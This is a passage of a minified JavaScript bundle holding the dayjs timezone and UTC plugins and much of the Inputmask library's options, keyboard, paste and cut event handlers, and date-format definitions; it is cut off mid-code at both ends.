this.$g(t,e[0],e[1])}})),k.extend=function(e,t){return e.$i||(e(t,x,k),e.$i=!0),k},k.locale=w,k.isDayjs=M,k.unix=function(e){return k(1e3*e)},k.en=b[y],k.Ls=b,k.p={},k}()},22387:function(e){e.exports=function(){"use strict";var e={year:0,month:1,day:2,hour:3,minute:4,second:5},t={};return function(n,r,i){var a,o=function(e,n,r){void 0===r&&(r={});var i=new Date(e);return function(e,n){void 0===n&&(n={});var r=n.timeZoneName||"short",i=e+"|"+r,a=t[i];return a||(a=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:e,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:r}),t[i]=a),a}(n,r).formatToParts(i)},s=function(t,n){for(var r=o(t,n),a=[],s=0;s<r.length;s+=1){var l=r[s],d=l.type,u=l.value,c=e[d];c>=0&&(a[c]=parseInt(u,10))}var f=a[3],p=24===f?0:f,m=a[0]+"-"+a[1]+"-"+a[2]+" "+p+":"+a[4]+":"+a[5]+":000",h=+t;return(i.utc(m).valueOf()-(h-=h%1e3))/6e4},l=r.prototype;l.tz=function(e,t){void 0===e&&(e=a);var n=this.utcOffset(),r=this.toDate(),o=r.toLocaleString("en-US",{timeZone:e}),s=Math.round((r-new Date(o))/1e3/60),l=i(o).$set("millisecond",this.$ms).utcOffset(15*-Math.round(r.getTimezoneOffset()/15)-s,!0);if(t){var d=l.utcOffset();l=l.add(n-d,"minute")}return l.$x.$timezone=e,l},l.offsetName=function(e){var t=this.$x.$timezone||i.tz.guess(),n=o(this.valueOf(),t,{timeZoneName:e}).find((function(e){return"timezonename"===e.type.toLowerCase()}));return n&&n.value};var d=l.startOf;l.startOf=function(e,t){if(!this.$x||!this.$x.$timezone)return d.call(this,e,t);var n=i(this.format("YYYY-MM-DD HH:mm:ss:SSS"));return d.call(n,e,t).tz(this.$x.$timezone,!0)},i.tz=function(e,t,n){var r=n&&t,o=n||t||a,l=s(+i(),o);if("string"!=typeof e)return i(e).tz(o);var d=function(e,t,n){var r=e-60*t*1e3,i=s(r,n);if(t===i)return[r,t];var a=s(r-=60*(i-t)*1e3,n);return i===a?[r,i]:[e-60*Math.min(i,a)*1e3,Math.max(i,a)]}(i.utc(e,r).valueOf(),l,o),u=d[0],c=d[1],f=i(u).utcOffset(c);return f.$x.$timezone=o,f},i.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},i.tz.setDefault=function(e){a=e}}}()},93554:function(e){e.exports=function(){"use strict";var e="minute",t=/[+-]\d\d(?::?\d\d)?/g,n=/([+-]|\d\d)/g;return function(r,i,a){var o=i.prototype;a.utc=function(e){return new i({date:e,utc:!0,args:arguments})},o.utc=function(t){var n=a(this.toDate(),{locale:this.$L,utc:!0});return t?n.add(this.utcOffset(),e):n},o.local=function(){return a(this.toDate(),{locale:this.$L,utc:!1})};var s=o.parse;o.parse=function(e){e.utc&&(this.$u=!0),this.$utils().u(e.$offset)||(this.$offset=e.$offset),s.call(this,e)};var l=o.init;o.init=function(){if(this.$u){var e=this.$d;this.$y=e.getUTCFullYear(),this.$M=e.getUTCMonth(),this.$D=e.getUTCDate(),this.$W=e.getUTCDay(),this.$H=e.getUTCHours(),this.$m=e.getUTCMinutes(),this.$s=e.getUTCSeconds(),this.$ms=e.getUTCMilliseconds()}else l.call(this)};var d=o.utcOffset;o.utcOffset=function(r,i){var a=this.$utils().u;if(a(r))return this.$u?0:a(this.$offset)?d.call(this):this.$offset;if("string"==typeof r&&null===(r=function(e){void 0===e&&(e="");var r=e.match(t);if(!r)return null;var i=(""+r[0]).match(n)||["-",0,0],a=i[0],o=60*+i[1]+ +i[2];return 0===o?0:"+"===a?o:-o}(r)))return this;var o=Math.abs(r)<=16?60*r:r,s=this;if(i)return s.$offset=o,s.$u=0===r,s;if(0!==r){var l=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(s=this.local().add(o+l,e)).$offset=o,s.$x.$localOffset=l}else s=this.utc();return s};var u=o.format;o.format=function(e){var t=e||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return u.call(this,t)},o.valueOf=function(){var e=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||(new Date).getTimezoneOffset());return this.$d.valueOf()-6e4*e},o.isUTC=function(){return!!this.$u},o.toISOString=function(){return this.toDate().toISOString()},o.toString=function(){return this.toDate().toUTCString()};var c=o.toDate;o.toDate=function(e){return"s"===e&&this.$offset?a(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():c.call(this)};var f=o.diff;o.diff=function(e,t,n){if(e&&this.$u===e.$u)return f.call(this,e,t,n);var r=this.local(),i=a(e).local();return f.call(r,i,t,n)}}}()},54739:(e,t,n)=>{"use strict";n.d(t,{Z:()=>r});const r="/dist/images/arrow-bottom.svg?dea351489813609165f3b0e36fffa2c6"},58188:(e,t,n)=>{"use strict";n.d(t,{Z:()=>r});const r="/dist/images/calendar.svg?22ba0391ac2ccc65173fcb0d8019cb6d"},82223:(e,t,n)=>{"use strict";n.d(t,{Z:()=>r});const r="/dist/images/sopd.check.svg?8452f216f6cf48c9768623283c025161"},5519:function(e){e.exports=function(){"use strict";var e={4528:function(e){e.exports=JSON.parse('{"BACKSPACE":8,"BACKSPACE_SAFARI":127,"DELETE":46,"DOWN":40,"END":35,"ENTER":13,"ESCAPE":27,"HOME":36,"INSERT":45,"LEFT":37,"PAGE_DOWN":34,"PAGE_UP":33,"RIGHT":39,"SPACE":32,"TAB":9,"UP":38,"X":88,"Z":90,"CONTROL":17,"PAUSE/BREAK":19,"WINDOWS_LEFT":91,"WINDOWS_RIGHT":92,"KEY_229":229}')},8741:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=!("undefined"==typeof window||!window.document||!window.document.createElement);t.default=n},3976:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,i=(r=n(4528))&&r.__esModule?r:{default:r},a={_maxTestPos:500,placeholder:"_",optionalmarker:["[","]"],quantifiermarker:["{","}"],groupmarker:["(",")"],alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:function(){},onincomplete:function(){},oncleared:function(){},repeat:0,greedy:!1,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,insertModeVisual:!0,clearIncomplete:!1,alias:null,onKeyDown:function(){},onBeforeMask:null,onBeforePaste:function(e,t){return"function"==typeof t.onBeforeMask?t.onBeforeMask.call(this,e,t):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:function(){},skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",_radixDance:!1,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","url","password","search"],ignorables:[i.default.BACKSPACE,i.default.TAB,i.default["PAUSE/BREAK"],i.default.ESCAPE,i.default.PAGE_UP,i.default.PAGE_DOWN,i.default.END,i.default.HOME,i.default.LEFT,i.default.UP,i.default.RIGHT,i.default.DOWN,i.default.INSERT,i.default.DELETE,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,preValidation:null,postValidation:null,staticDefinitionSymbol:void 0,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"text",importDataAttributes:!0,shiftPositions:!0,usePrototypeDefinitions:!0,validationEventTimeOut:3e3};t.default=a},7392:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={9:{validator:"[0-9０-９]",definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",definitionSymbol:"*"},"*":{validator:"[0-9０-９A-Za-zА-яЁёÀ-ÿµ]"}}},253:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(void 0===n)return e.__data?e.__data[t]:null;e.__data=e.__data||{},e.__data[t]=n}},3776:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.on=function(e,t){function n(e,n){i.addEventListener?i.addEventListener(e,t,!1):i.attachEvent&&i.attachEvent("on"+e,t),r[e]=r[e]||{},r[e][n]=r[e][n]||[],r[e][n].push(t)}if(d(this[0]))for(var r=this[0].eventRegistry,i=this[0],a=e.split(" "),o=0;o<a.length;o++){var s=a[o].split(".");n(s[0],s[1]||"global")}return this},t.off=function(e,t){var n,r;function i(e,t,i){if(e in n==1)if(r.removeEventListener?r.removeEventListener(e,i,!1):r.detachEvent&&r.detachEvent("on"+e,i),"global"===t)for(var a in n[e])n[e][a].splice(n[e][a].indexOf(i),1);else n[e][t].splice(n[e][t].indexOf(i),1)}function a(e,r){var i,a,o=[];if(e.length>0)if(void 0===t)for(i=0,a=n[e][r].length;i<a;i++)o.push({ev:e,namespace:r&&r.length>0?r:"global",handler:n[e][r][i]});else o.push({ev:e,namespace:r&&r.length>0?r:"global",handler:t});else if(r.length>0)for(var s in n)for(var l in n[s])if(l===r)if(void 0===t)for(i=0,a=n[s][l].length;i<a;i++)o.push({ev:s,namespace:l,handler:n[s][l][i]});else o.push({ev:s,namespace:l,handler:t});return o}if(d(this[0])&&e){n=this[0].eventRegistry,r=this[0];for(var o=e.split(" "),s=0;s<o.length;s++)for(var l=o[s].split("."),u=a(l[0],l[1]),c=0,f=u.length;c<f;c++)i(u[c].ev,u[c].namespace,u[c].handler)}return this},t.trigger=function(e){if(d(this[0]))for(var t=this[0].eventRegistry,n=this[0],r="string"==typeof e?e.split(" "):[e.type],a=0;a<r.length;a++){var s=r[a].split("."),l=s[0],u=s[1]||"global";if(void 0!==document&&"global"===u){var c,f,p={bubbles:!0,cancelable:!0,detail:arguments[1]};if(document.createEvent){try{switch(l){case"input":p.inputType="insertText",c=new InputEvent(l,p);break;default:c=new CustomEvent(l,p)}}catch(e){(c=document.createEvent("CustomEvent")).initCustomEvent(l,p.bubbles,p.cancelable,p.detail)}e.type&&(0,i.default)(c,e),n.dispatchEvent(c)}else(c=document.createEventObject()).eventType=l,c.detail=arguments[1],e.type&&(0,i.default)(c,e),n.fireEvent("on"+c.eventType,c)}else if(void 0!==t[l])if(arguments[0]=arguments[0].type?arguments[0]:o.default.Event(arguments[0]),arguments[0].detail=arguments.slice(1),"global"===u)for(var m in t[l])for(f=0;f<t[l][m].length;f++)t[l][m][f].apply(n,arguments);else for(f=0;f<t[l][u].length;f++)t[l][u][f].apply(n,arguments)}return this},t.Event=void 0;var r,i=l(n(600)),a=l(n(9380)),o=l(n(4963)),s=l(n(8741));function l(e){return e&&e.__esModule?e:{default:e}}function d(e){return e instanceof Element}t.Event=r,"function"==typeof a.default.CustomEvent?t.Event=r=a.default.CustomEvent:s.default&&(t.Event=r=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n},r.prototype=a.default.Event.prototype)},600:function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(){var t,r,i,a,o,s,l=arguments[0]||{},d=1,u=arguments.length,c=!1;for("boolean"==typeof l&&(c=l,l=arguments[d]||{},d++),"object"!==n(l)&&"function"!=typeof l&&(l={});d<u;d++)if(null!=(t=arguments[d]))for(r in t)i=l[r],l!==(a=t[r])&&(c&&a&&("[object Object]"===Object.prototype.toString.call(a)||(o=Array.isArray(a)))?(o?(o=!1,s=i&&Array.isArray(i)?i:[]):s=i&&"[object Object]"===Object.prototype.toString.call(i)?i:{},l[r]=e(c,s,a)):void 0!==a&&(l[r]=a));return l}},4963:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=s(n(600)),i=s(n(9380)),a=s(n(253)),o=n(3776);function s(e){return e&&e.__esModule?e:{default:e}}var l=i.default.document;function d(e){return e instanceof d?e:this instanceof d?void(null!=e&&e!==i.default&&(this[0]=e.nodeName?e:void 0!==e[0]&&e[0].nodeName?e[0]:l.querySelector(e),void 0!==this[0]&&null!==this[0]&&(this[0].eventRegistry=this[0].eventRegistry||{}))):new d(e)}d.prototype={on:o.on,off:o.off,trigger:o.trigger},d.extend=r.default,d.data=a.default,d.Event=o.Event;var u=d;t.default=u},9845:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.iphone=t.iemobile=t.mobile=t.ie=t.ua=void 0;var r,i=(r=n(9380))&&r.__esModule?r:{default:r},a=i.default.navigator&&i.default.navigator.userAgent||"",o=a.indexOf("MSIE ")>0||a.indexOf("Trident/")>0,s="ontouchstart"in i.default,l=/iemobile/i.test(a),d=/iphone/i.test(a)&&!l;t.iphone=d,t.iemobile=l,t.mobile=s,t.ie=o,t.ua=a},7184:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.replace(n,"\\$1")};var n=new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"].join("|\\")+")","gim")},6030:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.EventHandlers=void 0;var r,i=n(8711),a=(r=n(4528))&&r.__esModule?r:{default:r},o=n(9845),s=n(7215),l=n(7760),d=n(4713),u={keydownEvent:function(e){var t=this.inputmask,n=t.opts,r=t.dependencyLib,u=t.maskset,c=this,f=r(c),p=e.keyCode,m=i.caret.call(t,c),h=n.onKeyDown.call(this,e,i.getBuffer.call(t),m,n);if(void 0!==h)return h;if(p===a.default.BACKSPACE||p===a.default.DELETE||o.iphone&&p===a.default.BACKSPACE_SAFARI||e.ctrlKey&&p===a.default.X&&!("oncut"in c))e.preventDefault(),s.handleRemove.call(t,c,p,m),(0,l.writeBuffer)(c,i.getBuffer.call(t,!0),u.p,e,c.inputmask._valueGet()!==i.getBuffer.call(t).join(""));else if(p===a.default.END||p===a.default.PAGE_DOWN){e.preventDefault();var _=i.seekNext.call(t,i.getLastValidPosition.call(t));i.caret.call(t,c,e.shiftKey?m.begin:_,_,!0)}else p===a.default.HOME&&!e.shiftKey||p===a.default.PAGE_UP?(e.preventDefault(),i.caret.call(t,c,0,e.shiftKey?m.begin:0,!0)):n.undoOnEscape&&p===a.default.ESCAPE&&!0!==e.altKey?((0,l.checkVal)(c,!0,!1,t.undoValue.split("")),f.trigger("click")):!0===n.tabThrough&&p===a.default.TAB?!0===e.shiftKey?(m.end=i.seekPrevious.call(t,m.end,!0),!0===d.getTest.call(t,m.end-1).match.static&&m.end--,m.begin=i.seekPrevious.call(t,m.end,!0),m.begin>=0&&m.end>0&&(e.preventDefault(),i.caret.call(t,c,m.begin,m.end))):(m.begin=i.seekNext.call(t,m.begin,!0),m.end=i.seekNext.call(t,m.begin,!0),m.end<u.maskLength&&m.end--,m.begin<=u.maskLength&&(e.preventDefault(),i.caret.call(t,c,m.begin,m.end))):e.shiftKey||n.insertModeVisual&&!1===n.insertMode&&(p===a.default.RIGHT?setTimeout((function(){var e=i.caret.call(t,c);i.caret.call(t,c,e.begin)}),0):p===a.default.LEFT&&setTimeout((function(){var e=i.translatePosition.call(t,c.inputmask.caretPos.begin);i.translatePosition.call(t,c.inputmask.caretPos.end),t.isRTL?i.caret.call(t,c,e+(e===u.maskLength?0:1)):i.caret.call(t,c,e-(0===e?0:1))}),0));t.ignorable=n.ignorables.includes(p)},keypressEvent:function(e,t,n,r,o){var d=this.inputmask||this,u=d.opts,c=d.dependencyLib,f=d.maskset,p=d.el,m=c(p),h=e.which||e.charCode||e.keyCode;if(!(!0===t||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||d.ignorable))return h===a.default.ENTER&&d.undoValue!==d._valueGet(!0)&&(d.undoValue=d._valueGet(!0),setTimeout((function(){m.trigger("change")}),0)),d.skipInputEvent=!0,!0;if(h){44!==h&&46!==h||3!==e.location||""===u.radixPoint||(h=u.radixPoint.charCodeAt(0));var _,g=t?{begin:o,end:o}:i.caret.call(d,p),v=String.fromCharCode(h);f.writeOutBuffer=!0;var y=s.isValid.call(d,g,v,r,void 0,void 0,void 0,t);if(!1!==y&&(i.resetMaskSet.call(d,!0),_=void 0!==y.caret?y.caret:i.seekNext.call(d,y.pos.begin?y.pos.begin:y.pos),f.p=_),_=u.numericInput&&void 0===y.caret?i.seekPrevious.call(d,_):_,!1!==n&&(setTimeout((function(){u.onKeyValidation.call(p,h,y)}),0),f.writeOutBuffer&&!1!==y)){var b=i.getBuffer.call(d);(0,l.writeBuffer)(p,b,_,e,!0!==t)}if(e.preventDefault(),t)return!1!==y&&(y.forwardPosition=_),y}},keyupEvent:function(e){var t=this.inputmask;!t.isComposing||e.keyCode!==a.default.KEY_229&&e.keyCode!==a.default.ENTER||t.$el.trigger("input")},pasteEvent:function(e){var t,n=this.inputmask,r=n.opts,a=n._valueGet(!0),o=i.caret.call(n,this);n.isRTL&&(t=o.end,o.end=o.begin,o.begin=t);var s=a.substr(0,o.begin),d=a.substr(o.end,a.length);if(s==(n.isRTL?i.getBufferTemplate.call(n).slice().reverse():i.getBufferTemplate.call(n)).slice(0,o.begin).join("")&&(s=""),d==(n.isRTL?i.getBufferTemplate.call(n).slice().reverse():i.getBufferTemplate.call(n)).slice(o.end).join("")&&(d=""),window.clipboardData&&window.clipboardData.getData)a=s+window.clipboardData.getData("Text")+d;else{if(!e.clipboardData||!e.clipboardData.getData)return!0;a=s+e.clipboardData.getData("text/plain")+d}var u=a;if("function"==typeof r.onBeforePaste){if(!1===(u=r.onBeforePaste.call(n,a,r)))return e.preventDefault();u||(u=a)}return(0,l.checkVal)(this,!0,!1,u.toString().split(""),e),e.preventDefault()},inputFallBackEvent:function(e){var t=this.inputmask,n=t.opts,r=t.dependencyLib,s=this,c=s.inputmask._valueGet(!0),f=(t.isRTL?i.getBuffer.call(t).slice().reverse():i.getBuffer.call(t)).join(""),p=i.caret.call(t,s,void 0,void 0,!0);if(f!==c){var m=function(e,r,a){for(var o,s,l,u=e.substr(0,a.begin).split(""),c=e.substr(a.begin).split(""),f=r.substr(0,a.begin).split(""),p=r.substr(a.begin).split(""),m=u.length>=f.length?u.length:f.length,h=c.length>=p.length?c.length:p.length,_="",g=[],v="~";u.length<m;)u.push(v);for(;f.length<m;)f.push(v);for(;c.length<h;)c.unshift(v);for(;p.length<h;)p.unshift(v);var y=u.concat(c),b=f.concat(p);for(s=0,o=y.length;s<o;s++)switch(l=d.getPlaceholder.call(t,i.translatePosition.call(t,s)),_){case"insertText":b[s-1]===y[s]&&a.begin==y.length-1&&g.push(y[s]),s=o;break;case"insertReplacementText":case"deleteContentBackward":y[s]===v?a.end++:s=o;break;default:y[s]!==b[s]&&(y[s+1]!==v&&y[s+1]!==l&&void 0!==y[s+1]||(b[s]!==l||b[s+1]!==v)&&b[s]!==v?b[s+1]===v&&b[s]===y[s+1]?(_="insertText",g.push(y[s]),a.begin--,a.end--):y[s]!==l&&y[s]!==v&&(y[s+1]===v||b[s]!==y[s]&&b[s+1]===y[s+1])?(_="insertReplacementText",g.push(y[s]),a.begin--):y[s]===v?(_="deleteContentBackward",(i.isMask.call(t,i.translatePosition.call(t,s),!0)||b[s]===n.radixPoint)&&a.end++):s=o:(_="insertText",g.push(y[s]),a.begin--,a.end--))}return{action:_,data:g,caret:a}}(c=function(e,n,r){if(o.iemobile){var a=n.replace(i.getBuffer.call(t).join(""),"");if(1===a.length){var s=n.split("");s.splice(r.begin,0,a),n=s.join("")}}return n}(0,c,p),f,p);switch((s.inputmask.shadowRoot||s.ownerDocument).activeElement!==s&&s.focus(),(0,l.writeBuffer)(s,i.getBuffer.call(t)),i.caret.call(t,s,p.begin,p.end,!0),m.action){case"insertText":case"insertReplacementText":m.data.forEach((function(e,n){var i=new r.Event("keypress");i.which=e.charCodeAt(0),t.ignorable=!1,u.keypressEvent.call(s,i)})),setTimeout((function(){t.$el.trigger("keyup")}),0);break;case"deleteContentBackward":var h=new r.Event("keydown");h.keyCode=a.default.BACKSPACE,u.keydownEvent.call(s,h);break;default:(0,l.applyInputValue)(s,c)}e.preventDefault()}},compositionendEvent:function(e){var t=this.inputmask;t.isComposing=!1,t.$el.trigger("input")},setValueEvent:function(e){var t=this.inputmask,n=this,r=e&&e.detail?e.detail[0]:arguments[1];void 0===r&&(r=n.inputmask._valueGet(!0)),(0,l.applyInputValue)(n,r),(e.detail&&void 0!==e.detail[1]||void 0!==arguments[2])&&i.caret.call(t,n,e.detail?e.detail[1]:arguments[2])},focusEvent:function(e){var t=this.inputmask,n=t.opts,r=this,a=r.inputmask._valueGet();n.showMaskOnFocus&&a!==i.getBuffer.call(t).join("")&&(0,l.writeBuffer)(r,i.getBuffer.call(t),i.seekNext.call(t,i.getLastValidPosition.call(t))),!0!==n.positionCaretOnTab||!1!==t.mouseEnter||s.isComplete.call(t,i.getBuffer.call(t))&&-1!==i.getLastValidPosition.call(t)||u.clickEvent.apply(r,[e,!0]),t.undoValue=t._valueGet(!0)},invalidEvent:function(e){this.inputmask.validationEvent=!0},mouseleaveEvent:function(){var e=this.inputmask,t=e.opts,n=this;e.mouseEnter=!1,t.clearMaskOnLostFocus&&(n.inputmask.shadowRoot||n.ownerDocument).activeElement!==n&&(0,l.HandleNativePlaceholder)(n,e.originalPlaceholder)},clickEvent:function(e,t){var n=this.inputmask,r=this;if((r.inputmask.shadowRoot||r.ownerDocument).activeElement===r){var a=i.determineNewCaretPosition.call(n,i.caret.call(n,r),t);void 0!==a&&i.caret.call(n,r,a)}},cutEvent:function(e){var t=this.inputmask,n=t.maskset,r=this,o=i.caret.call(t,r),d=window.clipboardData||e.clipboardData,u=t.isRTL?i.getBuffer.call(t).slice(o.end,o.begin):i.getBuffer.call(t).slice(o.begin,o.end);d.setData("text",t.isRTL?u.reverse().join(""):u.join("")),document.execCommand&&document.execCommand("copy"),s.handleRemove.call(t,r,a.default.DELETE,o),(0,l.writeBuffer)(r,i.getBuffer.call(t),n.p,e,t.undoValue!==t._valueGet(!0))},blurEvent:function(e){var t=this.inputmask,n=t.opts,r=(0,t.dependencyLib)(this),a=this;if(a.inputmask){(0,l.HandleNativePlaceholder)(a,t.originalPlaceholder);var o=a.inputmask._valueGet(),d=i.getBuffer.call(t).slice();""!==o&&(n.clearMaskOnLostFocus&&(-1===i.getLastValidPosition.call(t)&&o===i.getBufferTemplate.call(t).join("")?d=[]:l.clearOptionalTail.call(t,d)),!1===s.isComplete.call(t,d)&&(setTimeout((function(){r.trigger("incomplete")}),0),n.clearIncomplete&&(i.resetMaskSet.call(t),d=n.clearMaskOnLostFocus?[]:i.getBufferTemplate.call(t).slice())),(0,l.writeBuffer)(a,d,void 0,e)),t.undoValue!==t._valueGet(!0)&&(t.undoValue=t._valueGet(!0),r.trigger("change"))}},mouseenterEvent:function(){var e=this.inputmask,t=e.opts,n=this;if(e.mouseEnter=!0,(n.inputmask.shadowRoot||n.ownerDocument).activeElement!==n){var r=(e.isRTL?i.getBufferTemplate.call(e).slice().reverse():i.getBufferTemplate.call(e)).join("");e.placeholder!==r&&n.placeholder!==e.originalPlaceholder&&(e.originalPlaceholder=n.placeholder),t.showMaskOnHover&&(0,l.HandleNativePlaceholder)(n,r)}},submitEvent:function(){var e=this.inputmask,t=e.opts;e.undoValue!==e._valueGet(!0)&&e.$el.trigger("change"),t.clearMaskOnLostFocus&&-1===i.getLastValidPosition.call(e)&&e._valueGet&&e._valueGet()===i.getBufferTemplate.call(e).join("")&&e._valueSet(""),t.clearIncomplete&&!1===s.isComplete.call(e,i.getBuffer.call(e))&&e._valueSet(""),t.removeMaskOnSubmit&&(e._valueSet(e.unmaskedvalue(),!0),setTimeout((function(){(0,l.writeBuffer)(e.el,i.getBuffer.call(e))}),0))},resetEvent:function(){var e=this.inputmask;e.refreshValue=!0,setTimeout((function(){(0,l.applyInputValue)(e.el,e._valueGet(!0))}),0)}};t.EventHandlers=u},9716:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.EventRuler=void 0;var r=s(n(2394)),i=s(n(4528)),a=n(8711),o=n(7760);function s(e){return e&&e.__esModule?e:{default:e}}var l={on:function(e,t,n){var s=e.inputmask.dependencyLib,l=function(t){t.originalEvent&&(t=t.originalEvent||t,arguments[0]=t);var l,d=this,u=d.inputmask,c=u?u.opts:void 0;if(void 0===u&&"FORM"!==this.nodeName){var f=s.data(d,"_inputmask_opts");s(d).off(),f&&new r.default(f).mask(d)}else{if(["submit","reset","setvalue"].includes(t.type)||"FORM"===this.nodeName||!(d.disabled||d.readOnly&&!("keydown"===t.type&&t.ctrlKey&&67===t.keyCode||!1===c.tabThrough&&t.keyCode===i.default.TAB))){switch(t.type){case"input":if(!0===u.skipInputEvent||t.inputType&&"insertCompositionText"===t.inputType)return u.skipInputEvent=!1,t.preventDefault();break;case"keydown":u.skipKeyPressEvent=!1,u.skipInputEvent=u.isComposing=t.keyCode===i.default.KEY_229;break;case"keyup":case"compositionend":u.isComposing&&(u.skipInputEvent=!1);break;case"keypress":if(!0===u.skipKeyPressEvent)return t.preventDefault();u.skipKeyPressEvent=!0;break;case"click":case"focus":return u.validationEvent?(u.validationEvent=!1,e.blur(),(0,o.HandleNativePlaceholder)(e,(u.isRTL?a.getBufferTemplate.call(u).slice().reverse():a.getBufferTemplate.call(u)).join("")),setTimeout((function(){e.focus()}),c.validationEventTimeOut),!1):(l=arguments,setTimeout((function(){e.inputmask&&n.apply(d,l)}),0),!1)}var p=n.apply(d,arguments);return!1===p&&(t.preventDefault(),t.stopPropagation()),p}t.preventDefault()}};["submit","reset"].includes(t)?(l=l.bind(e),null!==e.form&&s(e.form).on(t,l)):s(e).on(t,l),e.inputmask.events[t]=e.inputmask.events[t]||[],e.inputmask.events[t].push(l)},off:function(e,t){if(e.inputmask&&e.inputmask.events){var n=e.inputmask.dependencyLib,r=e.inputmask.events;for(var i in t&&((r=[])[t]=e.inputmask.events[t]),r){for(var a=r[i];a.length>0;){var o=a.pop();["submit","reset"].includes(i)?null!==e.form&&n(e.form).off(i,o):n(e).off(i,o)}delete e.inputmask.events[i]}}}};t.EventRuler=l},219:function(e,t,n){var r=l(n(2394)),i=l(n(4528)),a=l(n(7184)),o=n(8711);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e){return e&&e.__esModule?e:{default:e}}var d=r.default.dependencyLib,u=(new Date).getFullYear(),c={d:["[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",Date.prototype.getDate],dd:["0[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",function(){return y(Date.prototype.getDate.call(this),2)}],ddd:[""],dddd:[""],m:["[1-9]|1[012]",Date.prototype.setMonth,"month",function(){return Date.prototype.getMonth.call(this)+1}],mm:["0[1-9]|1[012]",Date.prototype.setMonth,"month",function(){return y(Date.prototype.getMonth.call(this)+1,2)}],mmm:[""],mmmm:[""],yy:["[0-9]{2}",Date.prototype.setFullYear,"year",function(){return y(Date.prototype.getFullYear.call(this),2)}],yyyy:["[0-9]{4}",Date.prototype.setFullYear,"year",function(){return y(Date.prototype.getFullYear.call(this),4)}],h:["[1-9]|1[0-2]",Date.prototype.setHours,"hours",Date.prototype.getHours],hh:["0[1-9]|1[0-2]",Date.prototype.setHours,"hours",function(){return y(Date.prototype.getHours.call(this),2)}],hx:[function(e){return"[0-9]{".concat(e,"}")},Date.prototype.setHours,"hours",function(e){return Date.prototype.getHours}],H:["1?[0-9]|2[0-3]",Date.prototype.setHours,"hours",Date.prototype.getHours],HH:["0[0-9]|1[0-9]|2[0-3]",Date.prototype.setHours,"hours",function(){return y(Date.prototype.getHours.call(this),2)}],Hx:[function(e){return"[0-9]{".concat(e,"}")},Date.prototype.setHours,"hours",function(e){return function(){return y(Date.prototype.getHours.call(this),e)}}],M:["[1-5]?[0-9]",Date.prototype.setMinutes,"minutes",Date.prototype.getMinutes],MM:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setMinutes,"minutes",function(){return y(Date.prototype.getMinutes.call(this),2)}],s:["[1-5]?[0-9]",Date.prototype.setSeconds,"seconds",Date.prototype.getSeconds],ss:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setSeconds,"seconds",function(){return y(Date.prototype.getSeconds.call(this),2)}],l:["[0-9]{3}",Date.prototype.setMilliseconds,"milliseconds",function(){return y(Date.prototype.getMilliseconds.call(this),3)}],L:["[0-9]{2}",Date.prototype.setMilliseconds,"milliseconds",function(){return y(Date.prototype.getMilliseconds.call(this),2)}],t:["[ap]",p,"ampm",m,1],tt:["[ap]m",p,"ampm",m,2],T:["[AP]",p,"ampm",m,1],TT:["[AP]M",p,"ampm",m,2],Z:[""],o:[""],S:[""]},f={isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"};function p(e){e.toLowerCase().includes("p")&&this.setHours(this.getHours()+12)}function m(){}function h(e){var t=new RegExp("\\d+$").exec(e[0]);if(t&&void 0!==t[0]){var n=c[e[0][0]+"x"].slice("");return n[0]=n[0](t[0]),n[3]=n[3](t[0]),n}if(c[e[0]])return c[e[0]]}function _(e){if(!e.tokenizer){var t=[],n=[];for(var r in c)if(/\.*x$/.test(r)){var 